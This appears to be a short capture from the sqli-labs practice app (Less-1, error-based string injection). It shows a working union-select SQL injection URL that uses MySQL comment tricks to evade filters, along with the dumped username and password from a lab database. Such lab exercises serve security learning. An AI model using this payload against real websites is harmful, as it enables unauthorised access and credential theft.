 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=-1' /*!union  /*!select 1,username,password */ /*!from*/ users limit 1,2%23
INT SQL XSS Encryption Encoding Other
Load URL http://192.11.22.55/sqli/Less-1/?id=-1' /*!union  /*!select 1,username,password */ /*!from*/ users limit 1,2%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1